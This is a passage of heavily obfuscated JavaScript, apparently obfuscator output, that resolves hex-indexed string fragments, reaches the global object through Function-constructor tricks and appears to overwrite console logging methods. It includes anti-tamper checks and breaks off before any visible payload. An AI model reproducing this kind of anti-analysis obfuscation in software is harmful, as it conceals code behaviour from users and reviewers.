_0x59598a==_0x2178e1;},_0x12f2e7[_0x552bb0(0x1e1,0x2df,0x2a2,0x2c4,0x345)+_0x8b3e07(0x20b,0x17a,0x220,0x18d,0x296)]=function(_0x137926,_0x21866e){return _0x137926(_0x21866e);},_0x12f2e7[_0x3c0313(0x74,0x1c1,0xf5,0x93,0x102)+_0x5d26cb(0x3a9,0x1df,0x2d8,0x36f,0x309)]=function(_0xd65579,_0x175b8a){return _0xd65579+_0x175b8a;},_0x12f2e7[_0x552bb0(0x205,0x32a,0x227,0x129,0x16f)+_0x552bb0(0x3bf,0x3ab,0x30b,0x3ac,0x233)]=_0x5ef730(0x1dd,0x2b2,0x1b5,0x2af,0x1e3)+_0x8b3e07(0x285,0x21d,0x23a,0x1b9,0x1c8)+_0x3c0313(0x1b4,0x1da,0x23c,0x279,0x198)+_0x552bb0(0x31d,0x210,0x297,0x23e,0x326),_0x12f2e7[_0x5ef730(0x1af,0x25b,0x2a9,0x33a,0x370)+_0x8b3e07(0x3a7,0x279,0x29c,0x213,0x3af)]=_0x5d26cb(0x17c,0x206,0x1d4,0x247,0x209)+_0x5d26cb(0x271,0x236,0x195,0x23c,0xff)+_0x3c0313(0x256,0x18d,0x22a,0x2f2,0x161)+_0x552bb0(0x33d,0x324,0x2dc,0x38a,0x3e6)+_0x8b3e07(0x2b1,0x283,0x1e3,0xf8,0xef)+_0x8b3e07(0x40,0x35,0x12a,0x136,0xd1)+'\x20)',_0x12f2e7[_0x552bb0(0xf9,0x64,0x167,0x137,0x266)+_0x3c0313(0x14c,0x65,0x170,0x1fc,0xab)]=function(_0x1d39e7,_0x14e890){return _0x1d39e7!==_0x14e890;},_0x12f2e7[_0x552bb0(0x2fb,0x3b7,0x2b9,0x218,0x27f)+_0x8b3e07(0x1e1,0xd4,0x168,0x187,0x20d)]=_0x3c0313(0x297,0x2b7,0x285,0x25b,0x186),_0x12f2e7[_0x5d26cb(0x1ed,0x30c,0x2eb,0x292,0x2f8)+_0x3c0313(0x176,0x25b,0x210,0x1bc,0x124)]=_0x552bb0(0x1c2,0x131,0x1dd,0x2ba,0x1d1),_0x12f2e7[_0x552bb0(0xa5,0x1bd,0x112,0xf9,0xd8)+_0x3c0313(0x2d,0x19b,0x10f,0x1db,0x1d1)]=_0x3c0313(0x234,0x272,0x272,0x302,0x209),_0x12f2e7[_0x5ef730(0x3ca,0x2df,0x2ba,0x2e6,0x2c7)+_0x5ef730(0xec,0x1ef,0x1aa,0x295,0xd2)]=_0x552bb0(0x30f,0x310,0x236,0x237,0x2a7),_0x12f2e7[_0x3c0313(0x3fd,0x3c0,0x2e8,0x3e1,0x1ee)+_0x3c0313(0x188,0x247,0x1b0,0x22e,0x29c)]=function(_0x451db9,_0xc534b9){return _0x451db9==_0xc534b9;},_0x12f2e7[_0x3c0313(0x1e4,0x3f3,0x2eb,0x24a,0x1d8)+_0x3c0313(0x2e2,0x30f,0x2bd,0x1ff,0x228)]=function(_0x37d958,_0x2d8eb0){return _0x37d958===_0x2d8eb0;},_0x12f2e7[_0x8b3e07(0x37f,0x236,0x2b9,0x293,0x339)+_0x5ef730(0x2b9,0x108,0x1f5,0x170,0x129)]=_0x3c0313(0x2db,0x22c,0x2c2,0x26e,0x307);var _0x5211ec=_0x12f2e7,_0x113f0a=!![];return function(_0x2837f5,_0x5251c8){var _0x310d9d=function(_0x1a7d77,_0x226fbc,_0x1b8273,_0x469fcd,_0x4fcec0){return _0x5ef730(_0x1a7d77-0x2a,_0x469fcd,_0x4fcec0- -0xb6,_0x469fcd-0xdb,_0x4fcec0-0x4);},_0x44085d=function(_0x223b49,_0x5632a8,_0x130563,_0x22a717,_0x39bcf9){return _0x552bb0(_0x223b49-0x53,_0x22a717,_0x39bcf9- -0xb6,_0x22a717-0x1b,_0x39bcf9-0x88);},_0x212e71=function(_0x22851e,_0x3e4810,_0x3e9139,_0x26bdad,_0x7f4c3f){return _0x5ef730(_0x22851e-0x1b,_0x26bdad,_0x7f4c3f- -0xb6,_0x26bdad-0x145,_0x7f4c3f-0x70);},_0x149099=function(_0x4bea7c,_0x309743,_0x2a097e,_0x5a4ed0,_0x5482ef){return _0x5ef730(_0x4bea7c-0x11e,_0x5a4ed0,_0x5482ef- -0xb6,_0x5a4ed0-0x161,_0x5482ef-0x7b);},_0xc7da5a=function(_0x3114e5,_0x6e219e,_0x6b46ce,_0x184115,_0x348bbc){return _0x3c0313(_0x3114e5-0x73,_0x184115,_0x348bbc- -0xb6,_0x184115-0xbd,_0x348bbc-0xea);},_0x4c9c42={};_0x4c9c42[_0x310d9d(0x19,0xae,0x145,0x162,0x75)+_0x310d9d(0x151,0x4d,-0x4c,-0x41,0x6b)]=function(_0x3e9d50,_0x94b55e){var _0x2ba8a1=function(_0x4b354d,_0x17e170,_0x5983dc,_0x83d081,_0x232a6c){return _0x44085d(_0x4b354d-0x1d6,_0x17e170-0xab,_0x5983dc-0x19b,_0x5983dc,_0x83d081-0xff);},_0x3fb860=function(_0x3981cb,_0xdf6b97,_0x6752ef,_0x129e8f,_0x5f460c){return _0x310d9d(_0x3981cb-0x1be,_0xdf6b97-0x137,_0x6752ef-0xe8,_0x6752ef,_0x129e8f-0xff);};return _0x5211ec[_0x2ba8a1(0x227,0x402,0x43d,0x331,0x331)+_0x3fb860(0x1a1,0x1b3,0x16b,0x1f9,0x25e)](_0x3e9d50,_0x94b55e);};var _0x5ddca2=_0x4c9c42;if(_0x5211ec[_0x212e71(0x233,0x32d,0x1de,0x135,0x235)+_0x44085d(0x1be,0x29a,0x152,0x273,0x207)](_0x5211ec[_0x44085d(0x132,0x177,0x1da,0x270,0x203)+_0xc7da5a(0xdd,0x183,0x1ac,0x57,0x13f)],_0x5211ec[_0x44085d(0x2ff,0x283,0x29d,0x2af,0x203)+_0x310d9d(0x55,0x3e,0x1f8,0x185,0x13f)])){var _0x2497fb=_0x113f0a?function(){var _0x1908d1=function(_0x36a9ec,_0x395193,_0x3ce298,_0x5b2fa4,_0x4e9b75){return _0x44085d(_0x36a9ec-0x188,_0x395193-0x5,_0x3ce298-0x18,_0x3ce298,_0x5b2fa4- -0x11e);},_0x11cf18=function(_0x391947,_0x5437f2,_0x4c79c5,_0x4e8e3e,_0x4aed4c){return _0x310d9d(_0x391947-0x59,_0x5437f2-0x11f,_0x4c79c5-0x50,_0x4c79c5,_0x4e8e3e- -0x11e);},_0x82fd3f=function(_0x5b96c3,_0x1e61f8,_0x31807b,_0x22b78f,_0x59263f){return _0x310d9d(_0x5b96c3-0x74,_0x1e61f8-0x132,_0x31807b-0x18e,_0x31807b,_0x22b78f- -0x11e);},_0x55c858=function(_0x1cef2f,_0x58539f,_0x5199c7,_0x42c658,_0x172716){return _0x149099(_0x1cef2f-0x19c,_0x58539f-0x1e8,_0x5199c7-0x37,_0x5199c7,_0x42c658- -0x11e);},_0x20fcb4=function(_0x2eb64f,_0x5e5871,_0x4bbd0d,_0x45e733,_0x1f9609){return _0x310d9d(_0x2eb64f-0x143,_0x5e5871-0x126,_0x4bbd0d-0x172,_0x4bbd0d,_0x45e733- -0x11e);},_0x37c1d8={};_0x37c1d8[_0x1908d1(-0x50,0x54,0x67,0x6e,-0x88)+_0x11cf18(-0xa2,0x101,0xa5,0x33,0x6)]=_0x5211ec[_0x11cf18(0x1a,-0x51,-0x47,-0xdf,-0x13e)+_0x55c858(0xe1,0xfb,0x123,0x10f,0x188)],_0x37c1d8[_0x1908d1(0x117,0x10a,0xfb,0x12d,0x1b7)+_0x11cf18(-0x4f,-0x9a,0xbf,0x40,0x145)]=function(_0x127320,_0x198780){var _0x5ba5e0=function(_0x1b085c,_0xe533a4,_0x55fe6d,_0x4ebd51,_0x51f41f){return _0x20fcb4(_0x1b085c-0x5,_0xe533a4-0x6c,_0xe533a4,_0x51f41f-0x117,_0x51f41f-0x39);},_0x32fd73=function(_0x4e9b62,_0xe3e980,_0x27ce40,_0x2dfab8,_0x3af584){return _0x20fcb4(_0x4e9b62-0xbe,_0xe3e980-0x117,_0xe3e980,_0x3af584-0x117,_0x3af584-0x18c);};return _0x5211ec[_0x5ba5e0(0x111,0x160,0x293,0x10d,0x21e)+_0x5ba5e0(0x13,-0xb8,-0x48,0xba,0x5b)](_0x127320,_0x198780);},_0x37c1d8[_0x1908d1(0x92,0x21f,0x66,0x13b,0x5a)+_0x11cf18(-0x18b,-0x45,-0x171,-0x8e,-0x3c)]=function(_0x29bb53,_0x550603){var _0x1f5c36=function(_0x48ed56,_0x176d1e,_0x38f577,_0x208d6a,_0x369dd9){return _0x82fd3f(_0x48ed56-0xf0,_0x176d1e-0x199,_0x38f577,_0x208d6a- -0x140,_0x369dd9-0x2f);},_0x389e91=function(_0x4ae3bd,_0xf76687,_0x444619,_0x1c665e,_0x44ab0e){return _0x1908d1(_0x4ae3bd-0xac,_0xf76687-0x159,_0x444619,_0x1c665e- -0x140,_0x44ab0e-0xc0);};return _0x5211ec[_0x1f5c36(-0x44,-0xe3,-0xc0,-0x72,-0x16d)+_0x1f5c36(-0x67,-0x78,-0x174,-0xf4,-0x175)](_0x29bb53,_0x550603);},_0x37c1d8[_0x20fcb4(-0x1a,0xad,-0x5c,0x2b,0x2e)+_0x82fd3f(-0x129,-0x133,0x1e,-0x47,-0x7c)]=function(_0x53830c,_0x1721c3){var _0x233fd6=function(_0x216116,_0x4f1a7b,_0x992c3b,_0x1866df,_0x106a85){return _0x20fcb4(_0x216116-0x1eb,_0x4f1a7b-0x87,_0x4f1a7b,_0x106a85- -0x101,_0x106a85-0x1eb);},_0x504a54=function(_0x22fc04,_0x3fed2b,_0x4c16a2,_0x1ad910,_0x2f6645){return _0x1908d1(_0x22fc04-0x1de,_0x3fed2b-0x147,_0x3fed2b,_0x2f6645- -0x101,_0x2f6645-0x1f3);};return _0x5211ec[_0x233fd6(-0xf6,-0x1eb,-0x2a3,-0x235,-0x1e0)+_0x233fd6(-0xc3,0x119,0x1e,-0x9,0x3)](_0x53830c,_0x1721c3);},_0x37c1d8[_0x82fd3f(-0xb1,0x1c,-0x7c,-0xd5,-0x187)+_0x55c858(0x4c,0x17e,-0x7d,0x76,0x7c)]=_0x5211ec[_0x1908d1(0x69,0x4,0x152,0x53,0x2c)+_0x82fd3f(0x237,0x1ce,0xd0,0x137,0x97)],_0x37c1d8[_0x11cf18(-0x17,0xce,0x2e,0x6e,-0x86)+_0x1908d1(-0x8c,0x8e,0x105,0x3b,-0x3a)]=_0x5211ec[_0x20fcb4(0x1cb,-0xc,0x12f,0xd5,-0x18)+_0x11cf18(0x99,0x61,0x12f,0xc8,0x19)];var _0xaf6faf=_0x37c1d8;if(_0x5211ec[_0x20fcb4(0x6e,-0x12,0x72,-0x6d,0x1a)+_0x1908d1(-0x4d,-0xd6,0x2e,-0x64,-0x9e)](_0x5211ec[_0x20fcb4(0x5d,0x95,-0x2,0xe5,0x7f)+_0x82fd3f(0x80,-0x17d,-0xc9,-0x6c,-0xbd)],_0x5211ec[_0x55c858(0xd5,0xa4,0x203,0x117,0x165)+_0x55c858(-0xaf,0x28,-0xf,0x3c,-0x5d)])){if(_0x5251c8){if(_0x5211ec[_0x82fd3f(-0x1d,-0x98,-0xbf,-0x6d,-0x35)+_0x20fcb4(-0x67,0x4a,0xa8,-0x64,-0xb3)](_0x5211ec[_0x20fcb4(-0x148,-0x1cf,0x4d,-0xc2,-0x162)+_0x11cf18(-0xab,-0xce,0xa,-0xc5,-0x19)],_0x5211ec[_0x82fd3f(0x1c7,0x1f5,0xf8,0xe6,0x1c3)+_0x11cf18(0x98,-0x1,-0xcd,-0x2a,-0xfc)])){var _0x1f93b6=_0x5251c8[_0x55c858(-0x10,-0x108,-0x71,0x5,-0x9f)](_0x2837f5,arguments);return _0x5251c8=null,_0x1f93b6;}else{if(_0x2e7b06[_0x55c858(0x1e1,0x1a8,0x1bb,0xcd,0x1c)+_0x55c858(-0x1cc,0x24,-0x9f,-0xd1,-0xb3)][_0x1908d1(0x1ba,0x11d,0x12,0xcd,0xb9)+_0x55c858(0x139,0x74,0x9a,0x134,0x231)+_0x11cf18(0x14a,-0x4,0x23,0xab,0x92)][_0x11cf18(0x7c,0x1b5,0x1fb,0xf9,0x21)+_0x20fcb4(0xb7,0x53,0x5d,0xef,0x82)+'te'](_0xaf6faf[_0x55c858(0xf6,0x121,0x24,0x6e,0x163)+_0x11cf18(0xe3,0x92,-0xe,0x33,0x139)]))return!![];else return _0xaf6faf[_0x20fcb4(0xa8,0x173,0xf6,0x12d,0x3e)+_0x20fcb4(0x2d,0x7f,-0x98,0x40,0xe1)](_0x2d1efa[_0x55c858(-0x77,0xc8,0x46,0x64,-0x10)+_0x20fcb4(0x26,0x6c,0x55,-0x36,0x1d)][_0x20fcb4(0x15d,0xff,0xe6,0x121,0x17d)+_0x1908d1(-0x106,-0x39,0x39,-0x85,-0xe0)],!![])?!![]:![];}}}else _0x503c52=_0xaf6faf[_0x11cf18(0xe5,0x125,0x1ee,0x13b,0x162)+_0x55c858(-0x18a,-0x180,-0xa3,-0x8e,-0x19c)](_0x55da1a,_0xaf6faf[_0x11cf18(-0x3a,0x127,0xff,0x2b,-0x76)+_0x11cf18(-0x83,0xc,-0xd9,-0x47,-0x9)](_0xaf6faf[_0x82fd3f(0xec,-0x5b,0xda,0x2b,-0x62)+_0x55c858(-0x8e,-0x7a,0x23,-0x47,-0x83)](_0xaf6faf[_0x1908d1(-0x126,-0x11d,-0x72,-0xd5,-0x5a)+_0x1908d1(0xf6,0x7f,0x63,0x76,0x125)],_0xaf6faf[_0x11cf18(0xa9,-0x1b,-0x22,0x6e,0x11b)+_0x82fd3f(-0x5,0x150,0x50,0x3b,0x9c)]),');'))();}:function(){};return _0x113f0a=![],_0x2497fb;}else return _0x5ddca2[_0x212e71(0x3a,-0x66,0x169,0x19,0x75)+_0x44085d(0xc3,0x5f,0x12f,0x3d,0x6b)](_0x29975c[_0x310d9d(0x21b,0xe8,0x2a3,0x1f2,0x1d2)+_0x310d9d(0x186,0x113,0x214,0x1b1,0x197)],'')?!![]:![];};}(),_0x42701b=_0x570ae2(this,function(){var _0x2e3f2c=function(_0x2cee72,_0x49589c,_0x485fab,_0x199a07,_0x43b701){return _0x3751(_0x43b701- -0x344,_0x485fab);},_0x55c409=function(_0x43edf4,_0x1c0118,_0x338686,_0x41205f,_0x2122a8){return _0x3751(_0x2122a8- -0x344,_0x338686);},_0x2a90e2=function(_0x1ff18f,_0xb28024,_0x127e54,_0x5e28af,_0x4729b7){return _0x3751(_0x4729b7- -0x344,_0x127e54);},_0x31d1d0=function(_0x4a53d4,_0x49f98b,_0x4ae85d,_0x403cdf,_0x39df17){return _0x3751(_0x39df17- -0x344,_0x4ae85d);},_0x4902c5=function(_0x2d087d,_0x19bd33,_0x15aa6f,_0x5151a6,_0x38659d){return _0x3751(_0x38659d- -0x344,_0x15aa6f);},_0x4b135f={};_0x4b135f[_0x2e3f2c(-0x4a,-0xbf,-0xa1,-0x1e8,-0x134)+_0x2e3f2c(-0xff,-0x116,-0xfa,-0xb2,-0x7e)]=_0x55c409(-0x6e,-0x183,-0xd5,-0xb8,-0xdc)+_0x2a90e2(-0x20b,-0x19c,-0x88,-0x1d4,-0x154)+_0x31d1d0(0x6f,-0x12,-0x88,-0x68,-0x31)+_0x31d1d0(-0x17f,-0x1c2,-0x8a,-0x76,-0x13e)+'/',_0x4b135f[_0x31d1d0(-0x133,-0x9f,-0x237,-0x17e,-0x131)+_0x2e3f2c(-0x12a,-0x106,-0xd2,0x5d,-0xb3)]=_0x2a90e2(-0x75,-0x149,-0x147,0x15,-0x96)+_0x2a90e2(-0x59,-0x72,-0x64,0x1,-0x90)+_0x2e3f2c(-0x147,-0x1e9,-0x5b,-0x119,-0xfa)+_0x55c409(0x4a,0x83,-0x9,0xb,0x55)+_0x4902c5(-0x104,-0x196,-0x289,-0x140,-0x186),_0x4b135f[_0x2e3f2c(-0x1b0,-0xc1,-0x251,-0x132,-0x14e)+_0x2e3f2c(-0x5e,-0xe5,-0xf4,-0xac,-0x3a)]=function(_0x2812bf,_0x5794b7){return _0x2812bf(_0x5794b7);},_0x4b135f[_0x55c409(-0x9f,0x3e,-0x8a,0x39,-0x52)+_0x2e3f2c(-0x9,-0x1bb,-0x1a4,-0x1b7,-0xcb)]=function(_0x3ce9b9,_0x82ff6d){return _0x3ce9b9===_0x82ff6d;},_0x4b135f[_0x2a90e2(0x88,-0x1b,0x9e,-0xd3,-0x52)+_0x2a90e2(-0xc2,-0x48,-0x149,-0x21e,-0x133)]=_0x31d1d0(-0x8d,-0x3d,-0x16e,-0x20b,-0x106),_0x4b135f[_0x55c409(-0x80,-0xd9,-0xb5,0xb0,-0x4)+_0x2e3f2c(-0x165,-0x63,-0xac,-0x20,-0xe4)]=_0x2e3f2c(-0x275,-0x280,-0x15c,-0x235,-0x196),_0x4b135f[_0x2e3f2c(-0x1af,-0x8c,-0x1e5,-0x159,-0x16f)+_0x2a90e2(-0x213,-0x24c,-0x1d1,-0x1ef,-0x185)]=function(_0x2468b5,_0x166893){return _0x2468b5!==_0x166893;},_0x4b135f[_0x4902c5(-0x17,-0xd1,-0x9b,-0x51,0x28)+_0x31d1d0(-0x197,-0xa6,0x12,-0x12e,-0x101)]=_0x2a90e2(-0x97,-0xc0,-0x65,-0x1aa,-0xca),_0x4b135f[_0x31d1d0(-0x172,-0x16f,-0x1e4,-0x22b,-0x16f)+_0x2a90e2(0x11d,0xb4,0xf7,-0x7c,0x50)]=function(_0xe0ccc1,_0x4335be){return _0xe0ccc1(_0x4335be);},_0x4b135f[_0x31d1d0(-0x44,0x9,0x117,-0x11,0x6a)+_0x4902c5(-0xed,-0x15c,-0x147,-0x247,-0x19b)]=function(_0x402d99,_0x49b9f8){return _0x402d99+_0x49b9f8;},_0x4b135f[_0x55c409(0xd2,0x7f,-0x40,0x150,0x5a)+_0x55c409(-0x72,-0x142,0xc8,0x46,-0x38)]=_0x55c409(-0xbe,-0xe5,-0x1b0,-0x5d,-0xdc)+_0x31d1d0(-0x41,-0x76,-0x129,-0x43,-0x57)+_0x31d1d0(0x2c,-0x10f,-0xd,0x60,-0x55)+_0x55c409(0xf0,-0x18,-0x100,0xcf,0x6),_0x4b135f[_0x4902c5(-0x11d,-0xdc,-0x177,-0x91,-0x172)+_0x2a90e2(-0xc5,-0x210,-0xd5,-0x239,-0x125)]=_0x55c409(0x3d,-0xd0,-0x8a,0x6,-0xbd)+_0x4902c5(-0x1b,-0x46,-0xdc,-0x97,-0xfc)+_0x55c409(-0x27,-0x123,-0xf,-0x165,-0x67)+_0x55c409(0x8d,-0x1e,0x96,-0x39,0x4b)+_0x55c409(0x46,-0xc0,0x3a,-0x1d,-0xae)+_0x2e3f2c(-0x26e,-0x103,-0x25d,-0xbc,-0x167)+'\x20)',_0x4b135f[_0x31d1d0(-0xc2,-0x70,0xbc,-0xaf,0x1d)+_0x2e3f2c(-0x111,0x60,-0x77,0x52,-0x9f)]=function(_0x288220,_0xbb1c32){return _0x288220===_0xbb1c32;},_0x4b135f[_0x31d1d0(-0x3a,-0x8d,-0xbc,0xb6,-0x52)+_0x2a90e2(-0xe7,-0x5e,0xdd,0xc3,-0x27)]=_0x2e3f2c(-0x209,-0x1db,-0x19f,-0x10a,-0x15c),_0x4b135f[_0x55c409(-0xc0,-0xdc,-0x1f,-0x99,0x8)+_0x2e3f2c(-0x2aa,-0x157,-0x1fb,-0xc9,-0x197)]=_0x55c409(0x1c,0x132,0x45,-0x5c,0x83),_0x4b135f[_0x4902c5(0x74,0x137,0x92,0x82,0x46)+_0x2e3f2c(-0xf2,-0x186,-0x161,-0x7d,-0x115)]=function(_0x20c43d){return _0x20c43d();},_0x4b135f[_0x55c409(-0x1e6,-0x97,-0x1ac,-0xb6,-0x191)+_0x2a90e2(-0x25e,-0x1bc,-0xe7,-0x1e8,-0x14f)]=_0x2e3f2c(-0x6d,0x5d,-0x7,0x64,0x2e),_0x4b135f[_0x55c409(-0x11d,-0x116,-0xb0,0xb,-0x78)+_0x4902c5(-0x85,0x123,0x99,-0x8f,0x68)]=_0x55c409(-0x1c6,-0x169,-0x1cc,-0x192,-0xdb),_0x4b135f[_0x31d1d0(-0x87,-0xa3,-0xb,-0x33,-0x25)+_0x55c409(-0xdb,-0x107,-0x176,-0x86,-0x14d)]=_0x31d1d0(-0xab,-0x96,-0x17,-0x1f2,-0x108),_0x4b135f[_0x2e3f2c(-0xab,-0xae,-0x5b,-0x32,-0x52)+_0x2a90e2(0x168,0xb5,0x12,0x16c,0x56)]=_0x2e3f2c(-0x16d,-0xcc,-0x207,-0x1e1,-0x15d),_0x4b135f[_0x55c409(0x68,-0x112,-0x9,-0x31,-0x9e)+_0x55c409(-0x1be,-0xbf,-0x1a5,-0x1d5,-0x17c)]=_0x2e3f2c(-0x6a,-0xb7,-0x173,-0x2e,-0x10e)+_0x55c409(-0x8b,-0xf3,-0x1ca,-0x14f,-0xbc),_0x4b135f[_0x4902c5(-0xf0,-0x40,0x90,-0xb2,-0x33)+_0x2a90e2(-0x52,0x7e,0xed,-0xb2,-0x17)]=_0x2e3f2c(-0x17f,-0x147,-0x17e,-0x21f,-0x12b),_0x4b135f[_0x55c409(-0xaa,-0xd0,-0xb7,-0x151,-0x4f)+_0x2a90e2(0x3b,-0x48,-0x81,0xe1,0x13)]=_0x4902c5(-0x26,0x76,0x14c,0x78,0x40),_0x4b135f[_0x55c409(0x7f,0xc8,-0xc0,-0x4,-0x2f)+_0x2a90e2(-0xc0,-0x64,0xa,-0x1b,-0xa2)]=function(_0x15aa60,_0x31aaa4){return _0x15aa60<_0x31aaa4;},_0x4b135f[_0x4902c5(0x2f,-0x90,0x80,0x7c,-0x78)+_0x4902c5(0x72,-0x92,0x6d,-0xde,-0x60)]=_0x2e3f2c(-0x1cb,-0x225,-0x1b5,-0x6c,-0x132),_0x4b135f[_0x4902c5(-0x88,-0x179,-0xa9,-0x1c4,-0x113)+_0x31d1d0(0x8b,-0x2c,0x7,-0xa2,0x72)]=_0x2e3f2c(-0x167,-0x16e,-0x193,0x2c,-0xd3)+_0x55c409(-0x1d9,-0x1c7,-0x82,-0x88,-0x155)+'1';var _0x321391=_0x4b135f,_0x3476d8=function(){var _0x2ac6dd=function(_0x4f817,_0x320a91,_0x248433,_0x55fc32,_0x4bd9c5){return _0x31d1d0(_0x4f817-0x50,_0x320a91-0x21,_0x55fc32,_0x55fc32-0xe7,_0x248433- -0x161);},_0xde12f5=function(_0x4ed819,_0x5775b3,_0x499b98,_0x256a40,_0xc08a9){return _0x2e3f2c(_0x4ed819-0x1d4,_0x5775b3-0x120,_0x256a40,_0x256a40-0x1c9,_0x499b98- -0x161);},_0x56a244=function(_0x19340f,_0x1c5ee0,_0x1fbe0b,_0xc69b5,_0x32c947){return _0x31d1d0(_0x19340f-0x1ac,_0x1c5ee0-0x14f,_0xc69b5,_0xc69b5-0x132,_0x1fbe0b- -0x161);},_0xa10869=function(_0x41c5ee,_0x2750bd,_0x2bb5d2,_0x4a352e,_0x4ed4ba){return _0x31d1d0(_0x41c5ee-0x1b,_0x2750bd-0xe5,_0x4a352e,_0x4a352e-0x18,_0x2bb5d2- -0x161);},_0x4ef3fa=function(_0xf991bb,_0x27ce31,_0x31ab0f,_0xc81769,_0xd15af0){return _0x2e3f2c(_0xf991bb-0x86,_0x27ce31-0x47,_0xc81769,_0xc81769-0x63,_0x31ab0f- -0x161);},_0x41fc23={};_0x41fc23[_0x2ac6dd(-0x26a,-0x2be,-0x1f3,-0x1e1,-0x18d)+_0x2ac6dd(-0x13b,-0x2cd,-0x24c,-0x287,-0x337)]=function(_0x2630ef,_0x366c63){var _0x55d475=function(_0x31b028,_0x56d642,_0x43416a,_0x5e6924,_0x135d28){return _0x2ac6dd(_0x31b028-0xdf,_0x56d642-0x94,_0x5e6924- -0x186,_0x31b028,_0x135d28-0x3d);},_0x3ffc78=function(_0x344be8,_0x5c723c,_0x3ee103,_0x323ec7,_0x2502bc){return _0x2ac6dd(_0x344be8-0x76,_0x5c723c-0x22,_0x323ec7- -0x186,_0x344be8,_0x2502bc-0xe2);};return _0x321391[_0x55d475(-0x37f,-0x450,-0x38e,-0x435,-0x4dc)+_0x55d475(-0x20e,-0x324,-0x42c,-0x321,-0x3f3)](_0x2630ef,_0x366c63);};var _0x1a99d0=_0x41fc23;if(_0x321391[_0xde12f5(-0x11d,-0x1c6,-0x1b3,-0x1ed,-0x276)+_0xde12f5(-0x31b,-0x28b,-0x22c,-0x309,-0x12b)](_0x321391[_0x2ac6dd(-0x13e,-0x175,-0x1b3,-0x1e6,-0x2b0)+_0x2ac6dd(-0x18a,-0x21a,-0x294,-0x2d0,-0x19c)],_0x321391[_0xa10869(-0xac,-0xb2,-0x165,-0x1a1,-0x259)+_0x2ac6dd(-0x286,-0x1d6,-0x245,-0x253,-0x149)])){var _0x4ab615=_0x480fbd[_0x56a244(-0x144,-0x167,-0x153,-0x1c3,-0x15d)+_0x4ef3fa(-0x35f,-0x21a,-0x2c2,-0x3a4,-0x236)+'r'](_0x321391[_0x4ef3fa(-0x1e7,-0x2c9,-0x295,-0x31a,-0x2ca)+_0x2ac6dd(-0x1b0,-0x28c,-0x1df,-0x193,-0x241)])()[_0xa10869(-0xcb,-0x14e,-0x153,-0x87,-0x71)+_0x2ac6dd(-0x30e,-0x367,-0x2c2,-0x3a6,-0x29b)+'r'](_0x321391[_0xa10869(-0x215,-0x384,-0x292,-0x29d,-0x2e0)+_0x4ef3fa(-0x30b,-0x259,-0x214,-0x1a6,-0x2a7)]);return!_0x4ab615[_0x2ac6dd(-0x118,-0x24f,-0x19c,-0x1a1,-0x19a)](_0x481a6f);}else{var _0x3de18b;try{if(_0x321391[_0x56a244(-0x1e6,-0x3e5,-0x2d0,-0x24c,-0x300)+_0x4ef3fa(-0x26e,-0x3d6,-0x2e6,-0x2fd,-0x39b)](_0x321391[_0xa10869(-0x70,-0xbb,-0x139,-0x161,-0x14b)+_0x4ef3fa(-0x250,-0x243,-0x262,-0x18f,-0x2da)],_0x321391[_0x56a244(-0x11d,-0x220,-0x139,-0x213,-0x10b)+_0xa10869(-0x305,-0x302,-0x262,-0x31a,-0x312)]))return!![];else _0x3de18b=_0x321391[_0xa10869(-0x339,-0x1fa,-0x2d0,-0x3b9,-0x2ab)+_0x4ef3fa(-0xf,-0x17f,-0x111,-0x6f,-0x26)](Function,_0x321391[_0x4ef3fa(-0x16d,-0x12f,-0xf7,-0xbe,0x7)+_0x56a244(-0x2ce,-0x403,-0x2fc,-0x2b8,-0x24c)](_0x321391[_0x2ac6dd(-0x1d4,-0xb7,-0xf7,-0x1de,-0xb5)+_0xa10869(-0x213,-0x234,-0x2fc,-0x378,-0x1fd)](_0x321391[_0xa10869(-0x1fb,-0x13d,-0x107,-0xe8,-0x2)+_0x4ef3fa(-0x2a7,-0x175,-0x199,-0x22e,-0xa9)],_0x321391[_0xa10869(-0x245,-0x3b8,-0x2d3,-0x361,-0x376)+_0x2ac6dd(-0x27b,-0x2d3,-0x286,-0x2d3,-0x2df)]),');'))();}catch(_0x1cc16b){_0x321391[_0x56a244(-0x221,-0x1ac,-0x144,-0x153,-0x3e)+_0x56a244(-0x16a,-0x2fe,-0x200,-0xf3,-0x2ab)](_0x321391[_0x2ac6dd(-0x2bb,-0x1d5,-0x1b3,-0x1de,-0x1d1)+_0xa10869(-0x1d3,-0x211,-0x188,-0x179,-0x14d)],_0x321391[_0xa10869(-0x17e,-0x122,-0x159,-0x109,-0x1b2)+_0xa10869(-0x2eb,-0x3bd,-0x2f8,-0x280,-0x36f)])?_0x1a99d0[_0xa10869(-0x2f9,-0x200,-0x1f3,-0x190,-0x1b2)+_0x4ef3fa(-0x30c,-0x21b,-0x24c,-0x207,-0x2da)](_0x222739,![]):_0x3de18b=window;}return _0x3de18b;}},_0x4883df=_0x321391[_0x4902c5(0x43,0x134,-0x65,0xb8,0x46)+_0x31d1d0(-0x189,-0x1ef,-0x1ad,-0x30,-0x115)](_0x3476d8),_0x900647=_0x4883df[_0x2e3f2c(-0x140,-0x147,-0x182,-0x1ce,-0xf7)+'le']=_0x4883df[_0x31d1d0(-0x105,-0xd4,-0x121,-0x120,-0xf7)+'le']||{},_0x379b12=[_0x321391[_0x31d1d0(-0x272,-0x207,-0x1ea,-0x166,-0x191)+_0x2a90e2(-0x39,-0x47,-0x111,-0x1eb,-0x14f)],_0x321391[_0x55c409(0x23,-0x5b,0x88,-0x14e,-0x78)+_0x2a90e2(0x109,0x15d,-0x8b,-0x7e,0x68)],_0x321391[_0x2a90e2(0xad,0xd3,-0x4d,0xd1,-0x25)+_0x4902c5(-0x1fb,-0xcc,-0x139,-0x1b4,-0x14d)],_0x321391[_0x55c409(0x69,0x37,-0x99,-0x70,-0x52)+_0x2a90e2(0x107,-0x80,0xe6,0xea,0x56)],_0x321391[_0x31d1d0(-0xa3,-0xec,-0xa3,-0x94,-0x9e)+_0x31d1d0(-0xbe,-0x180,-0x208,-0x1e0,-0x17c)],_0x321391[_0x4902c5(-0x113,-0x15,0x9d,-0x99,-0x33)+_0x31d1d0(-0x18,0x57,-0x2f,-0x77,-0x17)],_0x321391[_0x2a90e2(-0x7b,-0x7,-0xb9,-0xf4,-0x4f)+_0x2e3f2c(0x9b,-0x44,-0x26,0xf0,0x13)]];for(var 